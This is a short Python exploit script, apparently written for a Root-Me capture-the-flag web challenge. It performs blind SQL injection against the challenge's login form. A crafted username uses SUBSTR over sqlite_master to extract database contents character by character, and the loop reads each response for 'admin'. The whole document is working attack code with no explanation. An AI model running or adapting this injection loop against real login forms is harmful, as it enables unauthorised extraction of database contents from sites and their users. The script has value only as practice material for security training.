 exp.py > ...
1 import requests
2
3 url = 'http://challenge01.root-me.org/web-serveur/ch10/'
4 flag = ''
5 data = {
6     'username' : '',
7     'password' : 'teststest'
8 }
9 for i in range(1,100):
10     check = False
11     for j in range(32,126):
12         print(chr(j))
13         sql = "user1' AND SUBSTR((SELECT * from sqlite_master) ,{},1) == '{}' -- " .format(i,chr(j))
14         data['username'] = sql
15         r = requests.post(url=url,data=data)
16         if('admin' in  r.text):
17             flag+=chr(j)
18             print("Flag ======= ",flag)
19             check=True
20         if(check==True):
21             break
22 print("Flag ======= ",flag)